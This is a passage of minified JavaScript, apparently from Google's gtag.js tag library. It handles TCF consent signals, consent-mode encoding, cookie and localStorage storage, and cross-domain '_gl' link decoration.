a}}catch(h){}f=null}if(!(c=f))break}return null},uq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return oq(b.top)?1:2},vq=function(a){a=a===void 0?document:a;return a.createElement("img")};function wq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function xq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function yq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function zq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=vq(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=zc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}yq(e,"load",f);yq(e,"error",f)};xq(e,"load",f);xq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Aq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";sq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Bq(c,b)}
function Bq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else zq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Cq=function(){this.la=this.la;this.U=this.U};Cq.prototype.la=!1;Cq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Cq.prototype[Symbol.dispose]=function(){this.dispose()};Cq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Cq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Dq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Eq=function(a,b){b=b===void 0?{}:b;Cq.call(this);this.D=null;this.xa={};this.zb=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.ej=(d=b.ej)!=null?d:!1};xa(Eq,Cq);Eq.prototype.R=function(){this.xa={};this.W&&(yq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Cq.prototype.R.call(this)};var Gq=function(a){return typeof a.J.__tcfapi==="function"||Fq(a)!=null};
Eq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.ej},d=rq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Dq(c),c.internalBlockOnErrors=b.ej,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Hq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Eq.prototype.removeEventListener=function(a){a&&a.listenerId&&Hq(this,"removeEventListener",null,a.listenerId)};
var Jq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Iq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Iq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Iq(a.purpose.legitimateInterests,
b)&&Iq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Iq=function(a,b){return!(!a||!a[b])},Hq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Fq(a)){Kq(a);var g=++a.zb;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Fq=function(a){if(a.D)return a.D;a.D=tq(a.J,"__tcfapiLocator");return a.D},Kq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;xq(a.J,"message",b)}},Lq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Dq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Aq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Mq={1:0,3:0,4:0,7:3,9:3,10:3};lg(32,500);function Nq(){return lo("tcf",function(){return{}})}var Oq=function(){return new Eq(w,{timeoutMs:-1})};
function Pq(){var a=Nq(),b=Oq();Gq(b)&&!Qq()&&!Rq()&&N(124);if(!a.active&&Gq(b)){Qq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Rl().active=!0,a.tcString="tcunavailable");go();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Sq(a),ho([K.m.X,K.m.La,K.m.Z]),Rl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Rq()&&(a.active=!0),!Tq(c)||Qq()||Rq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Mq)Mq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Tq(c)){var g={},h;for(h in Mq)if(Mq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Sq:!0};p=p===void 0?{}:p;l=Lq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Sq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Jq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Jq(c,h,Mq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(ho([K.m.X,K.m.La,K.m.Z]),Rl().active=!0):(r[K.m.La]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.Z]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":ho([K.m.Z]),Yn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Uq()||""}))}}else ho([K.m.X,K.m.La,K.m.Z])})}catch(c){Sq(a),ho([K.m.X,K.m.La,K.m.Z]),Rl().active=!0}}}
function Sq(a){a.type="e";a.tcString="tcunavailable"}function Tq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Qq(){return w.gtag_enable_tcf_support===!0}function Rq(){return Nq().enableAdvertiserConsentMode===!0}function Uq(){var a=Nq();if(a.active)return a.tcString}function Vq(){var a=Nq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Wq(a){if(!Mq.hasOwnProperty(String(a)))return!0;var b=Nq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Xq=[K.m.X,K.m.ka,K.m.Z,K.m.La],Yq={},Zq=(Yq[K.m.X]=1,Yq[K.m.ka]=2,Yq);function $q(a){if(a===void 0)return 0;switch(M(a,K.m.Ub)){case void 0:return 1;case !1:return 3;default:return 2}}function ar(){return(P(183)?jg(16).split("~"):jg(17).split("~")).indexOf(Zm())!==-1&&Cc.globalPrivacyControl===!0}function br(a){if(ar())return!1;var b=$q(a);if(b===3)return!1;switch($l(K.m.La)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function cr(){return bm()||!Zl(K.m.X)||!Zl(K.m.ka)}function dr(){var a={},b;for(b in Zq)Zq.hasOwnProperty(b)&&(a[Zq[b]]=$l(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var er={},fr=(er[K.m.X]=0,er[K.m.ka]=1,er[K.m.Z]=2,er[K.m.La]=3,er);function gr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function hr(a){for(var b="1",c=0;c<Xq.length;c++){var d=b,e,f=Xq[c],g=Yl.delegatedConsentTypes[f];e=g===void 0?0:fr.hasOwnProperty(g)?12|fr[g]:8;var h=Rl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|gr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[gr(l.declare)<<4|gr(l.default)<<2|gr(l.update)])}var n=b,p=(ar()?1:0)<<3,q=(bm()?1:0)<<2,r=$q(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Yl.containerScopedDefaults.ad_storage<<4|Yl.containerScopedDefaults.analytics_storage<<2|Yl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Yl.usedContainerScopedDefaults?1:0)<<2|Yl.containerScopedDefaults.ad_personalization]}
function ir(){if(!Zl(K.m.Z))return"-";if(P(170))return"a";for(var a=Object.keys(rn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Yl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=rn[l])}(Yl.usedCorePlatformServices?Yl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function jr(){return an()||(Qq()||Rq())&&Vq()==="1"?"1":"0"}function kr(){return(an()?!0:!(!Qq()&&!Rq())&&Vq()==="1")||!Zl(K.m.Z)}
function lr(){var a="0",b="0",c;var d=Nq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Nq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;an()&&(h|=1);Vq()==="1"&&(h|=2);Qq()&&(h|=4);var l;var n=Nq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Rl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function mr(){return Zm()==="US-CO"};function nr(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var or=["ad_storage","ad_user_data"];function pr(a,b){if(!a)return lb("TAGGING",32),10;if(b===null||b===void 0||b==="")return lb("TAGGING",33),11;var c=qr(!1);if(c.error!==0)return lb("TAGGING",34),c.error;if(!c.value)return lb("TAGGING",35),2;c.value[a]=b;var d=rr(c);d!==0&&lb("TAGGING",36);return d}
function sr(a){if(!a)return lb("TAGGING",27),{error:10};var b=qr();if(b.error!==0)return lb("TAGGING",29),b;if(!b.value)return lb("TAGGING",30),{error:2};if(!(a in b.value))return lb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(lb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function qr(a){a=a===void 0?!0:a;if(!Zl(or))return lb("TAGGING",43),{error:3};try{if(!w.localStorage)return lb("TAGGING",44),{error:1}}catch(f){return lb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return lb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return lb("TAGGING",47),{error:12}}}catch(f){return lb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return lb("TAGGING",49),{error:4};
if(b.version!==1)return lb("TAGGING",50),{error:5};try{var e=tr(b);a&&e&&rr({value:b,error:0})}catch(f){return lb("TAGGING",48),{error:8}}return{value:b,error:0}}
function tr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,lb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=tr(a[e.value])||c;return c}return!1}
function rr(a){if(a.error)return a.error;if(!a.value)return lb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return lb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return lb("TAGGING",53),7}return 0};var ur={zg:"value",fb:"conversionCount",Ag:1},vr={Oh:7,Th:8,zg:"timeouts",fb:"timeouts",Ag:0},wr={Oh:9,Th:10,zg:"errors",fb:"errors",Ag:0},xr=[ur,vr,wr,{Oh:11,Th:12,zg:"eopCount",fb:"endOfPageCount",Ag:0}];function yr(a){var b;b=b===void 0?1:b;if(!zr(a))return{};var c=Ar(xr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=oa(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return Br(f)?f:c}
function Ar(a){var b;a:{var c=sr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&zr(l)){var n=e[l.zg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function Br(a,b){b=b||{};for(var c=Hb(),d=nr(b,c,!0),e={},f=m(xr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.zg]=l)}e.creationTimeMs=c;return pr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function zr(a){return Zl(["ad_storage","ad_user_data"])?!a.Th||Xa(a.Th):!1}function Cr(a){return Zl(["ad_storage","ad_user_data"])?!a.Oh||Xa(a.Oh):!1};var Dr={P:{Xp:0,Yj:1,Mg:2,pk:3,Yh:4,mk:5,nk:6,qk:7,Zh:8,Kl:9,Jl:10,yi:11,Ll:12,sh:13,Ul:14,dg:15,Up:16,Me:17,Wi:18,Xi:19,Yi:20,Wm:21,Zi:22,bi:23,zk:24}};Dr.P[Dr.P.Xp]="RESERVED_ZERO";Dr.P[Dr.P.Yj]="ADS_CONVERSION_HIT";Dr.P[Dr.P.Mg]="CONTAINER_EXECUTE_START";Dr.P[Dr.P.pk]="CONTAINER_SETUP_END";Dr.P[Dr.P.Yh]="CONTAINER_SETUP_START";Dr.P[Dr.P.mk]="CONTAINER_BLOCKING_END";Dr.P[Dr.P.nk]="CONTAINER_EXECUTE_END";Dr.P[Dr.P.qk]="CONTAINER_YIELD_END";Dr.P[Dr.P.Zh]="CONTAINER_YIELD_START";Dr.P[Dr.P.Kl]="EVENT_EXECUTE_END";
Dr.P[Dr.P.Jl]="EVENT_EVALUATION_END";Dr.P[Dr.P.yi]="EVENT_EVALUATION_START";Dr.P[Dr.P.Ll]="EVENT_SETUP_END";Dr.P[Dr.P.sh]="EVENT_SETUP_START";Dr.P[Dr.P.Ul]="GA4_CONVERSION_HIT";Dr.P[Dr.P.dg]="PAGE_LOAD";Dr.P[Dr.P.Up]="PAGEVIEW";Dr.P[Dr.P.Me]="SNIPPET_LOAD";Dr.P[Dr.P.Wi]="TAG_CALLBACK_ERROR";Dr.P[Dr.P.Xi]="TAG_CALLBACK_FAILURE";Dr.P[Dr.P.Yi]="TAG_CALLBACK_SUCCESS";Dr.P[Dr.P.Wm]="TAG_EXECUTE_END";Dr.P[Dr.P.Zi]="TAG_EXECUTE_START";Dr.P[Dr.P.bi]="CUSTOM_PERFORMANCE_START";Dr.P[Dr.P.zk]="CUSTOM_PERFORMANCE_END";var Er=[],Fr={},Gr={};function Hr(a){if(Xa(19)&&Er.includes(a)){var b;(b=id())==null||b.mark(a+"-"+Dr.P.bi+"-"+(Gr[a]||0))}}function Ir(a){if(Xa(19)&&Er.includes(a)){var b=a+"-"+Dr.P.zk+"-"+(Gr[a]||0),c={start:a+"-"+Dr.P.bi+"-"+(Gr[a]||0),end:b},d;(d=id())==null||d.mark(b);var e,f,g=(f=(e=id())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Gr[a]=(Gr[a]||0)+1,Fr[a]=g+(Fr[a]||0))}};var Jr=["3","4"];function Kr(a){return a.origin!=="null"};function Lr(a,b,c,d){try{Hr("3");var e;return(e=Mr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Ir("3")}}function Mr(a,b,c,d){var e;if(Nr(d)){for(var f={},g=String(b||Or()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Pr(a,b,c,d,e){if(Nr(e)){var f=Qr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Rr(f,function(g){return g.Iq},b);if(f.length===1)return f[0];f=Rr(f,function(g){return g.Jr},c);return f[0]}}}function Sr(a,b,c,d){var e=Or(),f=window;Kr(f)&&(f.document.cookie=a);var g=Or();return e!==g||c!==void 0&&Lr(b,g,!1,d).indexOf(c)>=0}
function Tr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Nr(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Ur(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Dr);g=e(g,"samesite",c.Wr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Vr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Wr(t,c.path)&&Sr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Wr(n,c.path)?1:Sr(g,a,b,c.Hc)?0:1}
function Xr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Hr("2");var d=Tr(a,b,c);Ir("2");return d}function Rr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Qr(a,b,c){for(var d=[],e=Lr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Aq:e[f],Bq:g.join("."),Iq:Number(n[0])||1,Jr:Number(n[1])||1})}}}return d}function Ur(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Yr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Zr=/(^|\.)doubleclick\.net$/i;
function Wr(a,b){return a!==void 0&&(Zr.test(window.document.location.hostname)||b==="/"&&Yr.test(a))}function $r(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function as(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function bs(a,b){var c=""+$r(a),d=as(b);d>1&&(c+="-"+d);return c}
var Or=function(){return Kr(window)?window.document.cookie:""},Nr=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return am(b)&&Zl(b)}):!0},Vr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Zr.test(e)||Yr.test(e)||a.push("none");return a};function cs(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Yh(a)&2147483647):String(b)}function ds(a){return[cs(a),Math.round(Hb()/1E3)].join(".")}function es(a,b,c,d,e){var f=$r(b),g;return(g=Pr(a,f,as(c),d,e))==null?void 0:g.Bq};var fs;function gs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=hs,d=is,e=js();if(!e.init){Tc(A,"mousedown",a);Tc(A,"keyup",a);Tc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ks(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};js().decorators.push(f)}
function ls(a,b,c){for(var d=js().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function js(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ms=/(.*?)\*(.*?)\*(.*)/,ns=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,os=/^(?:www\.|m\.|amp\.)+/,ps=/([^?#]+)(\?[^#]*)?(#.*)?/;function qs(a){var b=ps.exec(a);if(b)return{Jj:b[1],query:b[2],fragment:b[3]}}function rs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ss(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=fs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}fs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^fs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function ts(a){return function(b){var c=Cj(w.location.href),d=c.search.replace("?",""),e=tj(d,"_gl",!1,!0)||"";b.query=us(e)||{};var f=wj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=us(g||"")||{};a&&vs(c,d,f)}}function ws(a,b){var c=rs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function vs(a,b,c){function d(g,h){var l=ws("_gl",g);l.length&&(l=h+l);return l}if(Bc&&Bc.replaceState){var e=rs("_gl");if(e.test(b)||e.test(c)){var f=wj(a,"path");b=d(b,"?");c=d(c,"#");Bc.replaceState({},"",""+f+b+c)}}}function xs(a,b){var c=ts(!!b),d=js();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var us=function(a){try{var b=ys(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=jb(d[e+1]);c[f]=g}lb("TAGGING",6);return c}}catch(h){lb("TAGGING",8)}};function ys(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ms.exec(d);if(f){c=f;break a}d=vj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ss(h,p)){l=!0;break a}l=!1}if(l)return h;lb("TAGGING",7)}}}
function zs(a,b,c,d,e){function f(p){p=ws(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=qs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Jj+h+l}
function As(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(ib(String(y))))}var z=v.join("*");t=["1",ss(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Bs("_gl",t,a,p,q):Cs("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ls(b,1,d),f=ls(b,2,d),g=ls(b,4,d),h=ls(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Ds(l,h[l],a)}function Ds(a,b,c){c.tagName.toLowerCase()==="a"?Cs(a,b,c):c.tagName.toLowerCase()==="form"&&Bs(a,b,c)}function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=qs(c.href),n=qs(h);g=!(l&&n&&l.Jj===n.Jj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=zs(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Bs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=zs(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function hs(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||As(e,e.hostname)}}catch(g){}}function is(a){try{var b=a.getAttribute("action");if(b){var c=wj(Cj(b),"host");As(a,c)}}catch(d){}}function Es(a,b,c,d){gs();var e=c==="fragment"?2:1;d=!!d;ks(a,b,e,d,!1);e===2&&lb("TAGGING",23);d&&lb("TAGGING",24)}
function Fs(a,b){gs();ks(a,[yj(w.location,"host",!0)],b,!0,!0)}function Gs(){var a=A.location.hostname,b=ns.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?vj(f[2])||"":vj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(os,""),l=e.replace(os,"");return h===l||Nb(h,"."+l)}function Hs(a,b){return a===!1?!1:a||b||Gs()};var Is=["1"],Js={},Ks={};function Ls(a,b){b=b===void 0?!0:b;var c=Ms(a.prefix);if(Js[c])Ns(a);else if(Os(c,a.path,a.domain)){var d=Ks[Ms(a.prefix)]||{id:void 0,Qh:void 0};b&&Ps(a,d.id,d.Qh);Ns(a)}else{var e=Ej("auiddc");if(e)lb("TAGGING",17),Js[c]=e;else if(b){var f=Ms(a.prefix),g=ds();Qs(f,g,a);Os(c,a.path,a.domain);Ns(a,!0)}}}
